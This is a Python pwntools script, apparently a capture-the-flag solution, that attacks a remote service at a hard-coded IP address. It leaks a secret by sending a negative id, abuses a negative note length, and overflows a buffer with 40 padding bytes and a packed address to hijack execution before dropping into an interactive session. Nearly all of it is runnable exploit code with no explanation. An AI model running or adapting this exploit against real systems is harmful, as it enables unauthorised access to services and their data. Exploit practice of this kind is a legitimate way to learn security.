 from pwn import *
rem = remote('140.113.194.66', 8787)
###########################################################
recv_data = rem.recvuntil('Your choice: ',drop = False)
rem.sendline('1')
recv_data = rem.recvuntil('Please input id: ',drop = False)
rem.sendline('-1')
recv_data = rem.recvuntil('Age: ',drop = False)
secret_info = rem.recvline(keepends = False)
############################################################
recv_data = rem.recvuntil('Your choice: ',drop = False)
rem.sendline('2')
recv_data = rem.recvuntil('Please input secret first: ',drop = False)
rem.sendline(secret_info)
recv_data = rem.recvuntil('Please input id: ',drop = False)
rem.sendline('1')
recv_data = rem.recvuntil('Input new note length: ',drop = False)
rem.sendline('-1')
#############################################################
"""
Reference to http://docs.pwntools.com/en/stable/util/packing.html
"""
malicious_str = p32(0x080489e0)
magic1_addr = ("A" * 40 ) + str(malicious_str)
print('malicious_str is ', magic1_addr)
rem.sendline(magic1_addr)
# recv_data = rem.recvuntil('Your choice: ',drop = False)
rem.interactive()
# rem.sendline('3')
# print(recv_data)
# rem.sendline('3')
# rem.recvuntil('Congrats1!', drop = False)
print('end-----------------------------')
# rem.interactive()